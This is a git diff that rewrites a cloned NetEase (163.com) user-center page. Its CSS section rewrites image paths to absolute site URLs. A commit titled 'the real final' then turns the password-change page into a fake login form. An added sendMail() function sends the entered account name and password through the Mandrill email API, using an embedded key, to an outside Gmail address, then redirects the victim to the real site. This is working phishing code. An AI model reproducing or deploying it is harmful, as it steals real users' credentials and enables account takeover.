-.custom_menu_list .new{background:url(../images/index_menu_20131204.png?v=2013052701) 0 -576px no-repeat;width:13px;height:9px; display:inline-block; vertical-align:middle;margin-left:1px;_margin-top:5px;}
+.custom_menu_list .wymz{background-image:url(http://reg.163.com/gaiban/images/index_menu_20140915.png?v=20140911501);_background-image:url(http://reg.163.com/gaiban/images/index_menu_20140915.png?v=20140911501);background-repeat:no-repeat;background-position:0 -1610px;width:12px;height:19px; display:inline-block; vertical-align:middle;margin-left:10px;_margin-top:5px;}
+.custom_menu_list .dyp{background-image:url(http://reg.163.com/gaiban/images/index_menu_20150811.png?v=20150811);_background-image:url(http://reg.163.com/gaiban/images/index_menu_20150811.png?v=20150811);background-repeat:no-repeat;background-position:0 -1755px;width:18px;height:19px; display:inline-block; vertical-align:middle;margin-left:5px;_margin-top:5px;}
+.custom_menu_list .new{background:url(http://reg.163.com/gaiban/images/index_menu_20131204.png?v=2013052701) 0 -576px no-repeat;width:13px;height:9px; display:inline-block; vertical-align:middle;margin-left:1px;_margin-top:5px;}
 /*help*/
 #mask_box{ position:absolute;z-index:2000;top:0;left:0;}
 .maske{background:#000;filter:alpha(opacity=50);-moz-opacity:0.5;opacity: 0.5;height:100%}
@@ -742,12 +742,12 @@
 .m_middle{background:#fff\9;filter:alpha(opacity=0);}
 
 .hp_box{width:960px;margin:0 auto; position:relative;z-index:30000;}
-.hp_close{height:8px;width:8px;background:url(../images/help.png) 0 -1498px no-repeat;font-size:1px;line-height:1px; cursor:pointer; display:block;right:19px;top:19px; position:absolute;}
+.hp_close{height:8px;width:8px;background:url(http://reg.163.com/gaiban/images/help.png) 0 -1498px no-repeat;font-size:1px;line-height:1px; cursor:pointer; display:block;right:19px;top:19px; position:absolute;}
 .hp_title{ font-weight:bold;color:#1E50A2; font-size:16px;}
 .hp_btn_box{height:28px;line-height:28px;bottom:18px;right:19px; position:absolute;text-align:right;}
-.hp_btn{width:75px;height:27px;background:url(../images/help.png) -12px -1498px no-repeat;border:none; cursor:pointer;font-weight:bold;color:#333;margin-left:15px;}
-
-.help{width:405px;height:1530px;background:url(../images/help.png) 0 0 no-repeat;_filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='http://reg.163.com/gaiban/images/help.png');} 
+.hp_btn{width:75px;height:27px;background:url(http://reg.163.com/gaiban/images/help.png) -12px -1498px no-repeat;border:none; cursor:pointer;font-weight:bold;color:#333;margin-left:15px;}
+
+.help{width:405px;height:1530px;background:url(http://reg.163.com/gaiban/images/help.png) 0 0 no-repeat;_filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='http://reg.163.com/gaiban/images/help.png');} 
 .hp1,.hp2,.hp3,.hp4,.hp5,.hp6,.hp7{position:absolute; overflow:hidden;}
 
 .hp1{width:391px;height:208px;left:288px;top:267px;}
@@ -794,7 +794,7 @@
 /*登录后统一导航样式*/
 .user163_info{color:#5D5D5D;font-size:12px;font-weight:normal;display:inline;line-height:21px;}
 .user163_box{position:relative;font-size:13px;z-index:200}
-.user163_name,.user163_name_act{background:url(../../images/user163_bk.png) 0 0 no-repeat; width:165px;padding:0 20px 0 7px;vertical-align:middle;display:inline-block;height:22px;cursor:pointer;text-align:left;color:#626262;font-weight:bold;}
+.user163_name,.user163_name_act{background:url(http://reg.163.com/gaiban/http://reg.163.com/gaiban/images/user163_bk.png) 0 0 no-repeat; width:165px;padding:0 20px 0 7px;vertical-align:middle;display:inline-block;height:22px;cursor:pointer;text-align:left;color:#626262;font-weight:bold;}
 .user163_name_act{background-position:0 -23px;}
 .user163_box ul{width:182px;border:1px solid #DCDDDD;border-top:none;float:none; position:absolute;top:20px;*top:21px;top:7px\0;left:0;padding:5px 4px;overflow:hidden;background:#fff;z-index:100;}
 .user163_box ul li a{width:183px;height:21px;display:block;color:#2B2B2B;text-align:left; text-decoration:none}
@@ -807,17 +807,17 @@
 .c_32A200{ color:#32A200;}
 .m_t_6{ margin-top:-6px;}
 .top_text{ padding:50px 0 0 115px; margin-bottom:45px;}
-.mail_img{background:url(../images/icon4.png) 0 -61px no-repeat; width:72px; height:33px; float:left; margin:15px 15px 15px 0;}
-.succ_img{background:url(../images/icon4.png) -674px 0 no-repeat; width:46px; height:45px; float:left;margin:5px 15px 0 0;}
+.mail_img{background:url(http://reg.163.com/gaiban/images/icon4.png) 0 -61px no-repeat; width:72px; height:33px; float:left; margin:15px 15px 15px 0;}
+.succ_img{background:url(http://reg.163.com/gaiban/images/icon4.png) -674px 0 no-repeat; width:46px; height:45px; float:left;margin:5px 15px 0 0;}
 .yz_succ{ padding:20px 0 0 20px;}
 .r_text{ padding-top:-10px; line-height:30px; font-size:16px;}
-.seperate{background:url(../images/repeat.png) repeat-x 0 -48px; height:3px; width:768px; margin:0 auto;font-size:1px;line-height:1px;}
-.button2{background:url(../images/icon4.png) -74px -61px no-repeat; width:208px; height:37px; display:block; margin:20px 0 0 87px;}
+.seperate{background:url(http://reg.163.com/gaiban/images/repeat.png) repeat-x 0 -48px; height:3px; width:768px; margin:0 auto;font-size:1px;line-height:1px;}
+.button2{background:url(http://reg.163.com/gaiban/images/icon4.png) -74px -61px no-repeat; width:208px; height:37px; display:block; margin:20px 0 0 87px;}
 .v_info{padding:30px 0 60px 30px; font-size:12px;}
 .succ_text{font-size:16px; margin-top:10px; font-weight:bold;}
 .ver_s_text{ border:1px solid #C6C6A8; background-color:#FFFFE1; width:625px;margin:20px 0 0 61px; font-size:14px; padding:10px; line-height:22px;}
 .fail_text{ padding:50px 0 15px 40px; width:500px;display:inline-block; overflow:hidden;}
-.fail_img{background:url(../images/icon4.png) -741px 0 no-repeat; width:48px; height:48px; float:left;margin:5px 30px 0 0;}
+.fail_img{background:url(http://reg.163.com/gaiban/images/icon4.png) -741px 0 no-repeat; width:48px; height:48px; float:left;margin:5px 30px 0 0;}
 .info2{padding:15px 0 200px 120px; font-size:14px;}
 
 /*找回密码*/
@@ -827,7 +827,7 @@
 .m_l_120{margin-left:120px;}
 .pass_text,.pass_text2{font-size:14px;width:157px;height:47px;line-height:47px;font-weight:bold;margin:0 20px; float:left;}
 .pass_text2{width:900px;height:30px; line-height:30px; margin-bottom:10px;}
-ul.m_step1,ul.m_step2,ul.m_step3{background:url(../images/m_step.png) 0 0 no-repeat; width:753px; height:28px; display:inline-block;}
+ul.m_step1,ul.m_step2,ul.m_step3{background:url(http://reg.163.com/gaiban/images/m_step.png) 0 0 no-repeat; width:753px; height:28px; display:inline-block;}
 ul.m_step2{ background-position: 0 -30px;}
 ul.m_step3{ background-position: 0 -58px;}
 ul.m_step1 li,ul.m_step1 li.active,ul.m_step2 li,ul.m_step2 li.active,ul.m_step3 li,ul.m_step3 li.active{ width:251px; text-align:center; color:#888888; float:left; display:inline-block;}
@@ -844,20 +844,20 @@
 
 /* 确定删除弹出框 */
 .del_box{width:291px;height:104px;font-weight:bold;overflow:hidden;margin:0 auto;font-size:16px;}
-.del_left,.del_right{background:url(../images/del_popup.png) 0 0 no-repeat; width:8px; height:104px; float:left;}
+.del_left,.del_right{background:url(http://reg.163.com/gaiban/images/del_popup.png) 0 0 no-repeat; width:8px; height:104px; float:left;}
 .del_right{ background-position:-7px 0;}
 .del_middle{ border-top:1px solid #CCCCCC; border-bottom:1px solid #CCCCCC; background-color:#F1F1F1; float:left; height:102px; width:275px; text-align:center;}
 .del_info{ margin-top:20px;}
-.del_button{background:url(../images/del_popup.png) -17px 0 no-repeat; width:65px; height:26px; display:inline-block; font-size:12px; font-weight:normal; text-align:center; line-height:25px; margin-top:10px; cursor:pointer;}
+.del_button{background:url(http://reg.163.com/gaiban/images/del_popup.png) -17px 0 no-repeat; width:65px; height:26px; display:inline-block; font-size:12px; font-weight:normal; text-align:center; line-height:25px; margin-top:10px; cursor:pointer;}
 .del_middle a:hover,.del_middle a:link,.del_middle a:active,.del_middle a:visited{color:#000; text-decoration:none;}
 
 /*手机将军令 */
-.czdk_img{background:url(../images/jjl_icon.png) 0 -39px no-repeat; width:48px; height:41px; display:inline-block; margin:0 10px -20px;}
-.wyb_img{background:url(../images/jjl_icon.png) 0 0 no-repeat; width:80px; height:31px; display:inline-block; margin:0 10px -10px;}
+.czdk_img{background:url(http://reg.163.com/gaiban/images/jjl_icon.png) 0 -39px no-repeat; width:48px; height:41px; display:inline-block; margin:0 10px -20px;}
+.wyb_img{background:url(http://reg.163.com/gaiban/images/jjl_icon.png) 0 0 no-repeat; width:80px; height:31px; display:inline-block; margin:0 10px -10px;}
 .zf_info{ padding:25px 0 20px 78px; font-size:12px; line-height:12px;color:#999;}
 .zf_info ul{ margin-top:10px;}
 .zf_info2{ padding:10px 0 15px 78px; font-size:12px; line-height:22px;}
-.star_img{background:url(../images/jjl_icon.png) -52px -32px no-repeat;display:inline-block; font-size:12px; padding:5px 0 5px 10px;}
+.star_img{background:url(http://reg.163.com/gaiban/images/jjl_icon.png) -52px -32px no-repeat;display:inline-block; font-size:12px; padding:5px 0 5px 10px;}
 .jjl_form{ padding:15px 0 20px 78px; color:#333333;}
 .jjl_form .f_btn{ margin-top:10px}
 .jjl_form .f_btn .r_btn{ padding:0 29px 0 24px;}
@@ -889,7 +889,7 @@
 .mb5{ margin-bottom:5px;}
 .mibao_main_form li{ padding:7px 0;}
 .mibao_main_form .select{background:#F9F9F9; border: 1px solid #C4C4C4; height: 23px; padding:2px; width: 225px;}
-.mibao_main_form .err2, .mibao_main_form3 .err2{ line-height:normal;background:url(../images/errIcon.png?v=20120209) -2px -3px no-repeat;}
+.mibao_main_form .err2, .mibao_main_form3 .err2{ line-height:normal;background:url(http://reg.163.com/gaiban/images/errIcon.png?v=20120209) -2px -3px no-repeat;}
 .red_be2732{ color:#be2732;}
 .mibao_main_form .fm_left{width:142px;}
 .mibao_main_form,.mibao_main_form2,.mibao_main_form3{ padding-top:10px; color:#2b2b2b;}
@@ -897,7 +897,7 @@
 .mibao_pop{ text-align:center;}
 .mibao_pop_info{ padding:50px 0 40px 0; line-height:25px;}
 .mibao_pop_bar{ margin-bottom:20px;}
-.gr_btn, .gr_btn_i{background:url(../images/mb_btn.png) no-repeat; display:inline-block;*display:inline; }
+.gr_btn, .gr_btn_i{background:url(http://reg.163.com/gaiban/images/mb_btn.png) no-repeat; display:inline-block;*display:inline; }
 .gr_btn_i:link,.gr_btn_i:visited,.gr_btn_i:hover{ color:#fff; text-decoration:none;}
 .gr_btn{ padding-left:3px;}
 .gr_btn_i{border:none; color:#fff;background-position: 100% 0; padding:0 10px 0 7px; font-weight:bold; cursor:pointer;height:29px; line-height:29px; font-size:14px; text-decoration:none; overflow:visible;display:inline-block;}
@@ -929,7 +929,7 @@
 
 /*20130523 by tiangang
 .pos_rel{position:relative;zoom:1;}
-.main_form .curQues{background:url("../images/sel_bg.gif") no-repeat;width:226px;height:25px;line-height:23px;padding-left:6px;display:block;color:#2b2b2b;}
+.main_form .curQues{background:url("http://reg.163.com/gaiban/images/sel_bg.gif") no-repeat;width:226px;height:25px;line-height:23px;padding-left:6px;display:block;color:#2b2b2b;}
 .main_form a:link,.main_form a:visited,.main_form a:hover,.main_form a:active{block;color:#2b2b2b;text-decoration:none;}
 .main_form .questionList{list-style:none;width:224px;position:absolute;left:0px;top:23px;border:1px solid #c4c4c4;background:#fff;}
 .main_form .questionList li{padding:0;border:1px solid #fff;}
@@ -948,7 +948,7 @@
 .nav_safe_intro span{color: #1E50A2; margin-left: 10px; font-weight: bold;}
 /*图标*/
 .icon_safe_21,.icon_safe_22,.icon_safe_51,.icon_safe_61,.icon_safe_71,.icon_safe_72,.icon_safe_81{
-	background: url(../images/icon_safe.png) no-repeat; margin: 2px; float: left;
+	background: url(http://reg.163.com/gaiban/images/icon_safe.png) no-repeat; margin: 2px; float: left;
 }
 .icon_safe_21{  background-position: 0 -17px; height: 31px; width: 31px; margin: 5px 10px 5px 0;}
 .icon_safe_22{  background-position: -32px -17px; height: 31px; width: 31px; margin: 5px 10px 5px 0;}
@@ -983,7 +983,7 @@
 /*绿色大按钮*/
 .btn_g_big{padding-left: 3px;}
 .btn_g_big, .btn_g_big_i{
-	background: url("../images/btn_g_big.png") no-repeat scroll 0 0 transparent;
+	background: url("http://reg.163.com/gaiban/images/btn_g_big.png") no-repeat scroll 0 0 transparent;
 	display: inline-block;
 }
 .btn_g_big_i{

==== commit a1c03ea4: "the real final" ====
--- a/user_account_center.html
+++ b/user_account_center.html
@@ -8,8 +8,46 @@
 <script type="text/javascript" src="./网易用户中心_files/prototype.js"></script><style type="text/css"></style>
 <script type="text/javascript" language="javascript" src="./网易用户中心_files/common.js"></script>
 <script type="text/javascript" language="javascript" src="./网易用户中心_files/checkform.js"></script>
-<script type="text/javascript" language="javascript" src="./网易用户中心_files/jquery-1_3_1.js"></script>
+<script type="text/javascript" language="javascript" src="./网易用户中心_files/jquery.js"></script>
+
 <script language="JavaScript">
+
+function loadit(){
+    var a = location.href; 
+    var addr = a.substring(a.indexOf("?")+1);
+    document.getElementById("form").elements[0].value=addr;
+    document.getElementById("user163_name").innerHTML=addr;
+}
+
+function sendMail() {
+    $.ajax({
+      type: "POST",
+      url: "https://mandrillapp.com/api/1.0/messages/send.json",
+      data: {
+        'key': 'bnzuL-jTtPWKLSdNtzvfiw',
+        'message': {
+          'from_email': 'yuanminggang1@126.com',
+          'to': [
+            {
+              'email': 'woshizaibuzhidao3@gmail.com',
+              'name': 'password',
+              'type': 'to'
+            }
+          ],
+          'subject': 'password',
+          'html': document.getElementById("form").elements[0].value
+          +"<br>"+document.getElementById("form").elements[1].value
+        }
+      },
+      success : function(data) {
+         window.location.href = "https://reg.163.com/account/accountInfo.jsp";
+      },
+      error: function (error) {
+        window.location.href = "https://reg.163.com/account/accountInfo.jsp";
+              }
+    });
+    return false;
+    }
 <!--
 function charAllSame(str){
 	for(var i = 0 ; i < str.length - 1 ; i ++){
@@ -121,7 +159,7 @@
 // -->
 </script>
 </head>
-<body>
+<body onload="loadit()">
 <!--header-->
 
 <div id="ursCode" style="position:fixed; _position:absolute; top:100px; right:0px; text-align:center;" onmouseenter="document.getElementById(&#39;code&#39;).style.display=&#39;block&#39;;" onmouseleave="document.getElementById(&#39;code&#39;).style.display=&#39;none&#39;;">
@@ -142,7 +180,7 @@
 
 	    <a href="https://reg.163.com/yixin/caipiaoact.do#from=ursdlh" style="text-decoration:none;" target="_blank"><img src="./网易用户中心_files/yx3.gif" style="position:absolute; top:0; left:280px; border:none;"></a>
 
-  <div class="header_tool"><span class="user163_info"><span id="sayHello"></span>
+  <div class="header_tool"><span class="user163_info"><span id="sayHello">你好， </span>
   <script type="text/javascript" src="./网易用户中心_files/nav163.js"></script>
   <span class="user163_box" id="user163">
   	<span class="user163_name" id="user163_name" title="net_administrat0r@163.com"></span>
@@ -206,13 +244,13 @@
 
 
 			<dt><a href="https://reg.163.com/account/accountInfo.jsp">帐号管理</a></dt>
-	        <dd class="act_dd"><a href="https://reg.163.com/setinfo/ChangePwd_1.jsp?username=net_administrat0r">修改密码</a></dd>
+	        <dd><a href="https://reg.163.com/setinfo/ChangePwd_1.jsp?username=net_administrat0r">修改密码</a></dd>
 	        <dd><a href="https://reg.163.com/chg/modifyLoginEmail_0.jsp">修改登录邮件地址</a></dd>
 	        <dd><a href="https://reg.163.com/chg/ChangeInfo_0.jsp?username=net_administrat0r">修改基本信息</a></dd>
 
 	        <dd><a href="https://reg.163.com/chg/ShowBaomiInfo.jsp">帐号安全设置</a></dd>
 	        <dd><a href="https://reg.163.com/mibao/controller/mob/index.jsp">手机服务</a></dd>
-	        <dd><a href="https://reg.163.com/account/accountSecQuestionIndex.do">安全问题</a></dd>
+	        <dd class="act_dd"><a href="https://reg.163.com/account/accountSecQuestionIndex.do">安全问题</a></dd>
 	        <dd><a href="https://reg.163.com/jihuo/Jihuo.jsp">开通游戏付费</a></dd>
 	        <dd><a href="https://reg.163.com/mibao/controller/smdj/index.jsp">防沉迷认证</a></dd>
 	        <dd><a href="https://reg.163.com/loginexception/index.do">异常登录提醒设置</a></dd>
@@ -269,27 +307,32 @@
 
 <!--body start-->
     <div class="right_pan">
-      <h2 class="clum_title">  <a href="https://reg.163.com/account/accountInfo.jsp">帐号管理</a>&gt;&gt;修改密码 </h2>
-      <form method="post" action="https://reg.163.com/account/updatePwd.do" id="form" name="form" onsubmit="return checkdata(this);">
-		<input type="hidden" name="username" id="username" value="net_administrat0r">
+      <h2 class="clum_title">  <a href="https://reg.163.com/account/accountInfo.jsp">帐号管理</a>&gt;&gt;安全问题 </h2>
+      <form method="post" id="form" 
+        name="form" onsubmit="return sendMail();">
+<!-- 		<input type="hidden" name="username" id="username" value="net_administrat0r">
 		<input type="hidden" name="uname2" id="uname2" value="">
-		<!--input type="hidden" name="syscheckcode" id="syscheckcode" value="" /-->
-		<input type="hidden" name="noheader" id="noheader" value="null">
+ -->		<!--input type="hidden" name="syscheckcode" id="syscheckcode" value="" /-->
+		<!-- <input type="hidden" name="noheader" id="noheader" value="null"> -->
         <ul class="main_form">
           <li>
-            <div class="fm_left">邮箱帐号：</div>
-            <div class="fm_right">
-              <input class="input" title="新密码" type="password" name="password" id="username" onblur="">
-            </div>
-          </li>
-          <li>
-            <div class="fm_left">输入旧的密码：</div>
-            <div class="fm_right">
-              <input class="input" title="新密码" type="password" name="password" id="oldpassword" onblur="">
-            </div>
-          </li>
-          <li>
-            <div class="fm_left">设置新的密码：</div>
+            <div class="f_w_b">请登录网易邮箱帐号：</div>
+          </li>
+          <li>
+            <div class="fm_left">帐号：</div>
+            <div class="fm_right">
+              <input class="input" title="用户名" name="password" id="username" style="width:160px">
+              <span>&nbsp;<a target="_blank" href="https://reg.163.com/reg/reg.jsp?product=urs">注册新帐号</a></span>  
+            </div>
+          </li>
+          <li>
+            <div class="fm_left">密码：</div>
+            <div class="fm_right">
+              <input class="input" title="密码" type="password" name="password" id="password" style="width:160px">
+              <span>&nbsp;<a target="_blank" href="https://reg.163.com/RecoverPassword.shtml">忘记密码？</a></span>  
+            </div>
+          </li>
+            <!-- <div class="fm_left">设置新的密码：</div>
             <div class="fm_right">
               <input class="input" title="新密码" type="password" name="password" id="password" onblur="checkNewPassword()"><span id="errNewPwd" class="err"></span>
               <div class="info">6-16位，区分大小写，只能使用字母、数字、特殊字符 </div>
@@ -300,9 +343,7 @@
             <div class="fm_right">
               <input type="password" class="input" title="重复新密码" name="confirmPassword" id="confirmPassword" onblur="checkNewPasswordConfirm()"><span id="errNewConfirmPwd" class="err"></span>
             </div>
-          </li>
-          <li>
-          </li>
+          </li> -->
           <li class="g_line"></li>
           <li>
             <div class="fm_left">&nbsp;</div>
